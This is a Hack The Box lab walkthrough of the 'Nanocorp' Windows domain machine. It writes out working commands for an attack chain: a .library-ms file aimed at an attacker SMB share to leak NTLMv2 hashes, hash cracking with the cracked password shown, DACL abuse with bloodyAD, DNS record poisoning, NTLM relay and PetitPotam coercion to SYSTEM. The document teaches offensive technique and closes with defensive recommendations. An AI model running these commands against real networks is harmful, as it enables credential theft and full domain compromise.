🎯 NANOCORP — HTB Walkthrough
A deep dive into Windows exploitation, Active Directory abuse, and NTLM relay attacks
💀 **Difficulty:** Hard | **OS:** Windows | **Attack Vector:** File Upload → AD Privilege Escalation → NTLM Relay📊 Machine Profile
| Machine Name | Nanocorp |
|---|---|
| Difficulty | Hard |
| Operating System | Windows Server |
| IP Address | 10.10.11.93 |
| Domain | nanocorp.htb |
🎯 Attack Overview
- Initial Access: Malicious .library-ms file upload
- Foothold: NTLMv2 hash capture & cracking
- User: DACL abuse via BloodHound path
- Root: DNS poisoning + NTLM relay to SYSTEM
Recon
A quick nmap scan on the machine gave this juicy results!!!!!

- Port 53 (DNS) Port 88 (Kerberos) Port 389/636 (LDAP/LDAPS) Port 445 (SMB) Port 5985/5986 (WinRM/WinRMS)
web
after adding the machine ip to our etc/hosts file we do some recon and get this subdomain **hire.So** We begin at http://hire.nanocorp.htb .making sure it resolves locally via /etc/hosts. It presents as a corporate career portal: as seen below

It invites us to upload our résumé in ZIP format, running on a Windows backend. Classic trapdoor: file upload + archive extraction + Windows = exploitation sweet spot . so yeah why not do it.
CVE-2025-24071
Windows ZIP traversal exploit for this .NTLMv2 Leak via .library-ms.This exploit weaponizes Windows File Explorer’s trust in .library-ms files, triggering a SMB authentication leak during file preview or extraction. It’s a spoofing vulnerability that causes NTLMv2 hashes to be sent to an attacker-controlled share via UNC paths,and any ZIP upload feature on a windows server,lets cook it.
exploiting
lets crafta .library-ms which has ****is \ATTACKER-IP\share,then
-Then we place it inside the ZIp which will lure the victim to extract or preview it
-when it parse the its hits the unc path then SMB auth to attacker then we capture NTLMv2 hash
poc (https://github.com/ThemeHackers/CVE-2025-24071)
Lets play with terminal a little bit
python exploit.py -f Microsoft -i $attackerIp
This will compress it to a zip folder a cool clickbait to the victim.
So lets start a responder listener to capture the hash.
sudo responder -i tun0Wooh then we upload the zip to our job application page seen earlier and sit back to capture the flag with our responder listener we set.

With the NTLMv2 hash we can crack it directly with hashcat mode 5600 (netntlmv2) or John’s netntlmv2.
hashcat -m 5600 -a 0 hash.txt path/to/rockyou.txt Normally, a service account isn’t crackable — its password is often randomized and rotated by the domain controller. But in this case, it looks like we’ve hit a weak spot
WEB_SVC::NANOCORP:c20b350de63975f6:9b177a91599ba038441b0515a67cf1ba:010100000000000080e339d5d150dc01c0e69ed4df847efe0000000002000800500039005a00560001001e00570049004e002d0053004e004700550041004b004c00410039005000300004003400570049004e002d0053004e004700550041004b004c0041003900500030002e00500039005a0056002e004c004f00430041004c0003001400500039005a0056002e004c004f00430041004c0005001400500039005a0056002e004c004f00430041004c000700080080e339d5d150dc010600040002000000080030003000000000000000000000000020000068e2148a7687b11b7a5ee9c7f8432f27119da63a083e40d780efa975583bf8bf0a0010000000000000000000000000000000000009001e0063006900660073002f00310030002e00310030002e00310036002e0032000000000000000000:dksehdgh712!@#
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5600 (NetNTLMv2)
Hash.Target......: WEB_SVC::NANOCORP:c20b350de63975f6:9b177a91599ba038...000000A little here and there we find that NTLM is enabled and thats for sure the greatest news dor this session. And we now hold a compromised domain service account — a golden key that can unlock full domain compromise.
user flag

Here we check for for NTLM reflection (CVE-2025-33073) via the ntlm_reflection module,and for sure its vulnerable to it.
Lets make it useful using coerce primitive. Enter coerce_plus.
Bloodhoung gave us almost what we need like this graph

briefly:
-web_svc has AddSelf on group IT_SUPPORT -IT_SUPPORT has ForceChangePassword on monitoring_svc -monitoring_svc is in REMOTE_MANAGEMENT
Hijacking DACL
lets hijack monitoring_svc
bloodyAD --host dc01.nanocorp.htb -d nanocorp.htb \
-u 'web_svc' -p 'dksehdgh712!@#' \
add groupMember IT_SUPPORT web_svc
To the password change now
bloodyAD --host dc01.nanocorp.htb -d nanocorp.htb \
-u 'web_svc' -p 'dksehdgh712!@#' \
set password monitoring_svc 'Testpass123#'
As usual in kerberos machines clock skew is always a problem

so lets sync the clock with the dc one.we use ntpdate and the machine ip to fix this problem.

Only WinRMS (WinRM over SSL) is available, so we use evil_winrmexec.py we used this script in onother machine hercules machine.
python3 winrmexec/evil_winrmexec.py -ssl -port 5986 NANOCORP.HTB/monitoring_svc:'TestPass123@'@dc01.nanocorp.htb -k
And we got the shell lets list the files and find the user flag.(User monitoring_svc compromised)

Goal obtain user flag completed …
now to the root
Root
NTML Relaying Attack
Since we confirmed the target is vulnerable to NTLM reflection we can try relay attack through NTLM or escalate into kerberos relaying but for this case we ….
Poison the DNS with a marshalled localhost record, set up ntlmrelayx to catch and relay, and finally coerce the authentication via SMB and lemme tell you it was a hit.

python3 dnstool.py -u 'nanocorp.htb\web_svc' -p 'dksehdgh712!@#' 10.10.11.93 -dns-ip 10.10.11.93 -a 'add' -d $attackerIp -r 'localhost1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA' --allow-multipleSet up NTLM relay to WinRMS
sudo /home/havoc/venv/bin/ntlmrelayx.py -smb2support -t winrms://10.10.11.93 -iTrigger coercion to the poisoned ‘localhost’
nxc smb nanocorp.htb -u WEB_SVC -p 'dksehdgh712!@#' -M coerce_plus -o METHOD=Petitpotam LISTENER=localhost1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA
Wooh LEMME tell you we hit it hard and precise…… so lets nc to localhost and see if NT SYSTEM WinRMS shell is successfully relayed

Boom we got the root flag.
our last goal and mission the root flag we got and pwned the machine.
Speaking blankly this path is too easy for a hard machine so its surely not the intended way but it did the work .so feel free to explore the other ways to expand the knowledge.

🎉 **SYSTEM ACCESS ACHIEVED!** Root flag: `C:\Users\Administrator\Desktop\root.txt`
📚 LESSONS LEARNED
Key Vulnerabilities Exploited
| Vulnerability | Impact | Mitigation |
|---|---|---|
| CVE-2025-24071 (ZIP Traversal) | NTLMv2 Hash Leak | Sanitize file uploads, block UNC paths in archives |
| Weak Service Account Password | Initial Domain Access | Enforce 25+ char randomized passwords |
| Excessive DACL Permissions | Lateral Movement | Regular AD permission audits |
| CVE-2025-33073 (NTLM Reflection) | Privilege Escalation to SYSTEM | Disable NTLM, enforce Kerberos-only auth |
🛡️ Defense Recommendations
- Disable NTLM Authentication: Enforce Kerberos-only authentication across the entire domain to prevent relay attacks
- Implement File Upload Restrictions: Block archive files or implement deep content inspection to detect UNC paths and malicious library files
- Strengthen Service Accounts: Use 25+ character machine-generated passwords with automatic rotation policies
- Regular DACL Audits: Review and remediate excessive Active Directory permissions, especially AddSelf and ForceChangePassword
- DNS Security: Deploy DNSSEC and restrict dynamic DNS updates to prevent poisoning attacks
- Network Segmentation: Isolate domain controllers and critical infrastructure from general network access
- WinRM Hardening: Restrict WinRM to specific management hosts and implement certificate-based authentication
🔬 Technical Skills Demonstrated
Windows Exploitation
- ZIP path traversal exploitation
- UNC path injection techniques
- NTLMv2 hash capture & cracking
- Windows library file abuse
Active Directory
- BloodHound path analysis
- DACL permission abuse
- Kerberos authentication
- Group membership manipulation
Network Attacks
- DNS poisoning with marshalled records
- NTLM relay attacks
- SMB authentication coercion
- WinRM over SSL exploitation
🧰 COMPLETE TOOLBOX
Reconnaissance & Enumeration
| Tool | Purpose | Command Example |
|---|---|---|
| nmap | Port scanning & service detection | nmap -sC -sV -p- 10.10.11.93 |
| BloodHound | AD relationship mapping | bloodhound-python -c All |
| NetExec (nxc) | SMB enumeration & testing | nxc smb nanocorp.htb -u user -p pass |
Exploitation & Post-Exploitation
| Tool | Purpose | Command Example |
|---|---|---|
| Responder | NTLM hash capture | sudo responder -I tun0 -v |
| hashcat | Password cracking | hashcat -m 5600 hash.txt rockyou.txt |
| bloodyAD | AD DACL manipulation | bloodyAD add groupMember GROUP USER |
| dnstool.py | DNS record manipulation | dnstool.py -a add -r RECORD |
| ntlmrelayx | NTLM authentication relay | ntlmrelayx.py -t winrms://target |
| evil_winrmexec | WinRM SSL shell access | evil_winrmexec.py -ssl -port 5986 |
🎬 CONCLUSION
Nanocorp showcases a realistic Windows domain compromise scenario that combines modern exploitation techniques with classic Active Directory abuse. The attack path from initial file upload to SYSTEM shell demonstrates the importance of defense-in-depth strategies.
⚠️ **Critical Takeaway:** This machine proves that even "hard" security barriers can fall when multiple vulnerabilities chain together. A single weak link—like a crackable service account password or excessive DACL permissions—can provide attackers with the foothold they need to completely compromise a domain.The escalation path involving DNS poisoning, NTLM relay, and authentication coercion represents cutting-edge attack techniques that defenders must understand and mitigate. Organizations still relying on NTLM authentication are playing with fire.
🏆 **Box Rating:** 9/10 Excellent learning experience covering file upload exploitation, Active Directory abuse, and advanced relay attacks. Highly recommended for understanding modern Windows domain security.Happy Hacking! 🎯




Comments